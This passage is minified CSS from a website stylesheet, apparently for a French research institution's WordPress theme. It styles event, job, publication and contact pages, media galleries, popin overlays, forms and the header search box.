span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{color:#42b5fc;font-family:"Roboto", sans-serif;text-transform:none;background-color:#fff;font-weight:700;box-shadow:none;position:relative;padding-left:50px;transition:all 0.2s ease-Out}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before{font-family:"icomoon";margin-right:10px;font-size:40px;position:absolute;top:0px;left:0px;font-weight:100}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{padding-left:0;color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a{color:#0a0b0d;box-shadow:none}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre{padding-bottom:30px;border-bottom:1px solid #e6e6e6;margin-bottom:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail{margin:40px 0 0 0 !important}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate{margin-bottom:40px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header{margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a{box-shadow:none;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{width:100%;margin:0;border-top:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{margin-top:50px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer{margin-bottom:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type{margin-top:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer{margin-bottom:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{padding:0;margin:0}}body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{border-bottom:0;margin-bottom:100px}body.page-template-template-rubrique .site-header{margin-bottom:70px}body.page-template-template-rubrique article>.entry-header>h1{letter-spacing:0.2px;margin:0 0 30px 0;font-size:40px}body.page-template-template-rubrique article>p{margin:0 0 60px 0;font-size:20px;line-height:30px;letter-spacing:0.1px;font-weight:400;width:75%}@media screen and (max-width:910px){body.page-template-template-rubrique article>p{padding:0 60px;width:100%}}body.page-template-template-rubrique article .post-thumbnail{overflow:hidden;height:400px;position:relative;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding:0;margin-bottom:60px}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{padding:0;width:auto}}body.page-template-template-rubrique article .post-thumbnail img{position:absolute;top:-50%;width:100%}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail img{top:0}}body.page-template-template-rubrique article .entry-content a.basePage{display:block;padding:50px 0 0 0;margin-bottom:50px;border-top:1px solid #e6e6e6;display:flex;align-items:center;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-template-template-rubrique article .entry-content a.basePage:last-of-type{border-bottom:1px solid #e6e6e6;padding-bottom:50px;margin:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage{flex-direction:column}}body.page-template-template-rubrique article .entry-content a.basePage h2{font-weight:700;font-size:20px;letter-spacing:0.1px;width:20%;margin:0 50px 0 0;padding:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage h2{margin:0 0 30px 0;width:100%}}body.page-template-template-rubrique article .entry-content a.basePage span{font-size:15px;line-height:25px;letter-spacing:0.1px;font-weight:400;width:calc(70% - 50px)}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage span{width:100%}}body.page-template-template-rubrique article .entry-content a.basePage:hover{color:#42b5fc}body.page-template-template-rubrique article .entry-content .tutellesContainer{margin-top:120px}.mediasContainer article{position:relative;background-color:#42b5fc}.mediasContainer article .chapoContainer{line-height:16px;z-index:999;position:absolute;bottom:0;width:100%}.mediasContainer article .chapoContainer a{color:#fff;font-size:15px;box-shadow:none;transition:all 0.2s ease-Out;text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000",GradientType=0);padding:25px}.mediasContainer article a.imageContainer{transition:all 0.2s ease-Out;background-size:cover;background-position-y:50%;display:block;box-shadow:none;width:100%;height:100%}.mediasContainer article a.imageContainer:hover{opacity:0.5}.mediasContainer article.size400{height:calc(250px - 1px);width:calc(350px - (2 * 1px));margin:1px}.mediasContainer article.size800{height:500px;width:calc(700px - (2 * 1px));margin:1px}@media screen and (max-width:910px){.mediasContainer article{width:100% !important;height:400px !important}}body.page-template-templatemediatheque .pods-pagination-advanced:nth-of-type(2){margin-top:50px}body.fixed{overflow-y:hidden}#popinOverlay{z-index:1000;background-color:rgba(10, 11, 13, 0.99);position:fixed;width:100vw;height:100vh;top:0;left:0;display:none;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer{padding:50px;z-index:1001;display:none;margin-top:50px;width:100vw;color:#fff;max-height:calc(100vh - 50px);height:calc(100vh - 50px);overflow:auto;position:relative;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer .itemContainer{position:relative;max-width:70%;max-height:100%;text-align:center}@media screen and (max-width:910px){#popinOverlay #popinContainer .itemContainer{max-width:100%}}#popinOverlay #popinContainer .itemContainer .imgContainer{max-width:calc(100vw - 115px)}#popinOverlay #popinContainer .itemContainer .imgContainer img{max-height:70vh}#popinOverlay #popinContainer .itemContainer .detailsContainer{max-height:calc(30vh - 100px);position:relative}#popinOverlay #popinContainer .itemContainer .detailsContainer h1{color:#fff;font-weight:700;font-size:30px;line-height:35px;letter-spacing:0.1px;text-align:left;margin:50px 0 30px 0;max-width:calc(100% - 250px)}#popinOverlay #popinContainer .itemContainer .detailsContainer p{font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px;color:#fff;padding:0;margin:0;text-align:left;width:100%;max-width:calc(80vw - 115px)}#popinOverlay #popinContainer .itemContainer .detailsContainer span{display:block;width:100%;color:#b2b2b2;font-weight:400;font-size:15px;letter-spacing:0.1px;text-align:left;padding-bottom:20px}#popinOverlay #popinContainer .itemContainer #popinClose{position:fixed;top:50px;right:50px}#popinOverlay #popinContainer .itemContainer #popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinOverlay #popinContainer .itemContainer #popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinOverlay #popinContainer .itemContainer #popinClose a:hover{background-color:#fff}#popinOverlay #popinContainer .itemContainer #popinClose a:hover:before{color:#42b5fc}@media screen and (max-width:910px){article.type-page .entry-content{margin-right:7.6923%}}body.page-child article>entry-header h1{margin:0}body.page-child article>p{padding:0;margin:30px 0 0 0;font-size:20px;line-height:30px;letter-spacing:0.1px;width:80%}@media screen and (max-width:910px){body.page-child article>p{width:100%}}body.page-child article>.entry-content{border-top:1px solid #e6e6e6;margin:60px 0 0 0;padding:60px 0 0 0}body.page-child article>.entry-content>div h3{font-size:30px;text-transform:none;font-weight:700;font-family:"Roboto", sans-serif;color:#0a0b0d;letter-spacing:0;margin-bottom:70px}body.page-child article>.entry-content>div p{width:65%;margin:0 0 50px 0;font-size:17px;line-height:30px;letter-spacing:0;font-weight:400}@media screen and (max-width:910px){body.page-child article>.entry-content>div p{width:100%}}body.page-child article>.entry-content>div p:last-of-type{margin:0 0 60px 0}body.page-child article>.entry-content>div .so-panel{margin:0 !important;padding:0 !important}@media screen and (max-width:910px){body.page-child article{margin:0 60px}}body.page-child .voirAussi{padding:60px 0 70px 0;margin:70px 0 0 0;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}body.page-child .voirAussi h2{font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.page-child .voirAussi a.vaItem{vertical-align:top;width:calc(33% - 40px);display:inline-block;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-child .voirAussi a.vaItem:not(:last-of-type){margin-right:50px}body.page-child .voirAussi a.vaItem:hover{color:#42b5fc}body.page-child .voirAussi a.vaItem strong{display:block;font-size:20px;font-weight:700;letter-spacing:0.1px;margin:0 0 30px 0}body.page-child .voirAussi a.vaItem span{display:block;font-size:15px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-child .voirAussi a.vaItem{margin:0 0 50px 0;width:100%}}body.page-template-templateemploi:not(.search-results) .cnrs-filter-emploi{border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:0}body.page-template-templateemploi:not(.search-results) .emploiType{color:#42b5fc;font-size:30px;letter-spacing:0.1px;font-weight:700;width:100%;padding:40px 0;border-bottom:1px solid #e6e6e6}body.page-template-templateemploi:not(.search-results) article.type-emploi{padding:60px 0;border-bottom:1px solid #e6e6e6;display:flex}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi{flex-direction:column}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:20%;font-weight:700;font-size:20px;line-height:25px;padding-right:30px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:100%}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:80%}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header{margin:0}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1{margin:0 0 30px 0}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a{font-size:30px;line-height:35px;letter-spacing:0.1px;display:block;box-shadow:none}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a:hover{color:#42b5fc}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content{margin:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin:30px 0;position:relative}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:before{content:"";display:block;width:100%;height:30px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-header h1{margin:0}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{border-top:1px solid #e6e6e6;padding:30px 0;display:flex}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{flex-direction:column}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:first-of-type{margin-top:60px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:80px;text-align:center}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:200px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:100%}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:60%}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header{margin:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{color:#42b5fc;font-weight:700;font-size:20px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{font-size:30px;line-height:35px;margin:30px 0 20px 0;padding:0}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content{margin:0;padding:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a{color:#42b5fc;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-size:15px;box-shadow:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink{text-decoration:none;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:before{content:"";display:block;width:100%;height:40px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content .knowMorePub{color:#42b5fc;margin-top:30px;display:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content p{margin:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:last-of-type{margin-bottom:100px}body.page-template-templatepublication:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .loop-contents-contact{padding:30px 0 50px 0;border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact .lettrecontact{padding:20px 0;font-size:40px;font-weight:500}body.page-template-templatecontact .loop-contents-contact .lettrecontact:not(:first-of-type){border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article{font-size:17px}body.page-template-templatecontact .loop-contents-contact article a.contact{padding:20px 5px;border-top:1px solid #e6e6e6;display:flex;width:100%;justify-content:space-between;align-items:center;box-shadow:none;text-decoration:none;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact span{flex:1;color:#0a0b0d;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact strong{flex:1;color:#b2b2b2;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact:hover{background-color:rgba(230, 230, 230, 0.2)}body.page-template-templatecontact .loop-contents-contact article a.contact:hover span,body.page-template-templatecontact .loop-contents-contact article a.contact:hover strong{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article:last-of-type{border-bottom:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article .contactDetails{display:none;background-color:#0a0b0d;padding:150px 100px;justify-content:center;align-items:flex-start;color:#fff;position:relative}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails{flex-direction:column;align-items:center;padding:100px 30px}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact{position:absolute;top:10px;right:10px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact span{color:#fff;font-size:30px;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover{cursor:pointer}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover span{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:50px}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:0}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{max-height:400px;width:auto}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{width:auto;max-height:auto}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding-left:50px;flex:1}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding:0;margin-top:30px;width:100%}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span{display:block;font-size:30px;font-weight:600;line-height:35px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.name{color:#fff}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.function{color:#515151;padding-bottom:30px;border-bottom:1px solid #515151}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer p{margin:30px 0;font-size:15px;line-height:25px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;transition:all 0.2s ease-Out;font-size:18px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#fff;border-bottom:1px dashed #fff}body.page-template-templatecontact .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatecontact .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .moreContacts{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templatecontact .moreContacts a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatecontact .moreContacts a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .moreContacts a:hover{cursor:pointer}div[id^="form-container-"]{margin-top:10px;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){div[id^="form-container-"]{width:500px}}div[id^="form-container-"] input,div[id^="form-container-"] textarea{color:#515151;border:0;margin:5px 0;padding:5px;border-radius:3px;letter-spacing:-1px;display:inline-block}@media screen and (max-width:910px){div[id^="form-container-"] input,div[id^="form-container-"] textarea{display:block;width:100%;margin:10px}}div[id^="form-container-"] input[id^="nom"],div[id^="form-container-"] input[id^="prenom"],div[id^="form-container-"] textarea[id^="nom"],div[id^="form-container-"] textarea[id^="prenom"]{font-weight:500}div[id^="form-container-"] textarea{min-height:200px}div[id^="form-container-"] button{font-family:"Roboto", sans-serif;font-weight:900;color:#fff;transition:all 0.2s ease-Out}div[id^="form-container-"] button[id^="contact-form-submit-"]{background-color:#42b5fc}div[id^="form-container-"] button[id^="contact-form-submit-"]:hover{color:#42b5fc;background-color:#fff}div[id^="form-container-"] button[id^="contact-form-cancel-"]{background-color:#515151}div[id^="form-container-"] button[id^="contact-form-cancel-"]:hover{background-color:#b2b2b2}div[id^="form-container-"] #popinContainer-errors{color:#fff}#popinClose{position:fixed;top:50px;right:50px}#popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinClose a:hover{background-color:#fff}#popinClose a:hover:before{color:#42b5fc}#site-header-menu{position:relative}#site-header-menu nav#site-navigation{padding-right:80px}#site-header-menu nav#site-navigation .menu-menu-principal-container ul{width:auto;text-align:right}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul{text-align:left}}#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{float:none;display:inline-block}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul li{display:block}}#site-header-menu #searchContainer{position:absolute;right:0;top:0;background-color:#fff;height:60px;display:flex}@media screen and (max-width:910px){#site-header-menu #searchContainer{position:relative;left:0;padding:20px;margin-top:20px}}#site-header-menu #searchContainer form{display:flex;align-items:center;justify-content:flex-end}#site-header-menu #searchContainer form #checkSearch{display:none}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer{background-color:transparent}#site-header-menu #searchContainer form #checkSearch:checked~#searchIconContainer span:before{content:"";color:#42b5fc}#site-header-menu #searchContainer form 